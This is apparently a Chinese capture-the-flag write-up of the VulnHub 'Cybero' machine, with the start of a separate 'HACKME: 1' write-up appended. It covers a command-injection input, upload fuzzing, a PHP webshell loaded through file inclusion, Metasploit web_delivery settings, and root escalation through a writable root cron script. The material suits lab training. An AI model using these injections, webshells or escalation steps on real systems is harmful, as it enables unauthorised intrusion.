vul -- Cybero靶机渗透

Posted eiu1110

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了vul -- Cybero靶机渗透相关的知识,希望对你有一定的参考价值。

(ps:做这个靶机时参考了很多大佬的文章,有些地方属于自己抠破头破也想不到,还有这篇文件就是对自己学习的一个记录,大佬们轻点喷)

信息收集



先获取靶机IP,这里也可以使用arp-scan获取靶机IP

获取到靶机IP为172.16.6.207,使用nmap对靶机进行更详细的信息扫描

nmap -A -p- -T 5 172.16.6.207

21端口被过滤,开启了22端口,80端口,8085端口,php版本为5.4.16,apache版本为2.4.6,系统版本为3.10-4.11。以上是我们现阶段收集到的信息,尝试使用网页进行访问查看有没有其他信息。





直接访问是一副蒙娜丽莎的画,查看源代码看看有没有其他信息



有一个log.png,下载该图片使用strings进行查看。

啥都没有换另一个端口试试





像一个查询页面,翻译内容大致为:你能给我打电话吗?我就是谷歌!我什么都知道,还有你的名字:) 只有3次

查看页面源代码看看



没有什么东西,尝试进行网页扫描。

80端口没有什么内容,尝试对8085端口进行扫描。

有个login,访问看看

没啥用,不信邪再用dirb进行一次扫描

发现一个userapp网页目录,进行访问查看

有一个sql后缀的文件,进行下载,然后分析。



social_media 翻译过来就是社交媒体,将二进制转字符串试试(解密网站:CyberChef (gchq.github.io))

解出来又是一段加密,尝试hex转字符串试试

一个社交媒体网站,因该是作者的网站,在浏览器进行访问

这里因该有一个flag,但是页面已经无法访问了。尝试另一个网页



网页存在命令执行,输入命令 ping -c google.com;whoami即可

跟着提示继续走,是一个文件上传点





用burp抓包然后上传文件,对文件后缀进行fuzz测试

设置爆破点位



payload设置

成功获取flag。

并获取了下一个访问点

一张图片,翻译英文为:细节决定成败。查看源代码看看



就一段英文,下载图片用strings工具进行查看。

没啥内容,使用binwalk工具进行分析

图片里也没有藏文件,没啥结果尝试用burpsuite进行抓包看看



这里有提示因该是将agent内容改成007,尝试一下



拿到flag,得到下一个访问点



URL改变了,尝试进行文件包含

啥都没有,猜测可能还是要将图片中提示请求内容中AGENT改成007后再放包即可

成功,确定存在文件包含,想起上一题有一个文件上传,我们包含我们自己上传的木马进行查看



没有报错因该是没有问题,使用msf中的multi/script/web_delivery模块生成

设置target,SRVHOST,SRVPORT,LHOST,payload

set target 1

set SRVHOST 127.0.0.1

set SRVPORT 6666

set LHOST 127.0.0.1

再网页中文件包含上传的图片码(再前面文件上传处随意上传一个jpg一句话木马即可)

(注意:此处user Agent需要一直保持007,否则无法利用)



成功得到结果,使用sessions进行连接



得到shell,查看是否有python



使用python返回一个命令行

python -c "import pty;pty.spawn(\'/bin/bash\')"



查看是否可以进行提权,用户为apache,我们没有该用户密码无法使用sudo,ps -ef中没有可以利用的进程



查看拥有suid权限的文件。

无法利用,有一个可以但是需要sudo我们不知道当前用户密码所以无法使用,再/var/ftp文件夹中有一个cybero.txt文件,查看文件内容。



获得flag,以及一个密码我们进行sudo -l,看看是不是apahce用户的密码





并不是,查看/etc/passwd,其时密码几乎明示了账户

使用ssh进行远程连接。

登录成功,使用sudo -l查看



无法运行sudo,再该路径中发现一个文件,文件好像是一个提权文件



应该是用这个文件进行提权,赋值到tmp目录,然后使用gcc进行编译

没成功



看来因该是不行,但是再该文件夹下有一个endofthegame.py文件,该文件是root所有,拥有最高权限,怀疑因该是一个定时执行的文件,在文件中写入内容。



过个一两分钟就会出现一个bash

/tmp/bash -p即可进行提权

内容总结:

同类型工具不能只依赖一种工具因该多种配合使用,文件上传可以通过fuzz测试来进行文件后缀猜测,编码解码可以使用多种进行解码,binary,hex(hex可以不带0x这种后缀),搜索框不止可以进行sql注入也可以进行命令执行,在文件包含时,包含的木马文件可以通过&符号连接密码往密码中输入内容进行利用(例子:&eiu=system(ls);),有时候图片提示真的只是图片中的内容,msfconsole中的exploit/multi/script/web_delivery模块可以进行web木马生成,设置target为1即可生成php的木马,尝试用蚁剑连接失败了,在提权中没有密码不要一直尝试一个用户,可能其他目录存在某用户的密码,多看看其他文件夹,需要多去了解一些延迟文件提权的内容,脑子要灵光。

工具:nmap,arp-scan,burpsuite,hackbar,msfconsole,drib,dirsearch,御剑。

参考文章:

http://blog.bilala.top/?p=355#level3

https://blog.werner.wiki/penetrate-cybero/

靶机渗透HACKME: 1

【靶机渗透】HACKME: 1

本篇将分享一个来源于VulnHub社区,适合初学者的靶机HACKME: 1

文章目录

0x01靶机介绍

1. 详情

| 链接 | https://www.vulnhub.com/entry/hackme-1,330/ |

|---|---|

| 发布日期 | 2019年7月18日 |

| 作者 | x4bx54 |

| 难度 | 初学者,简单 |

2. 描述

‘hackme’ is a beginner difficulty level box. The goal is to gain limited privilege access via web vulnerabilities and subsequently privilege escalate as root. The lab was created to mimic real life environment.

"hackme"是一个初学者难度级别的框。目标是通过 Web 漏洞获得有限的特权访问,然后将特权升级为 root。该靶机的创建是为了模拟现实生活环境。
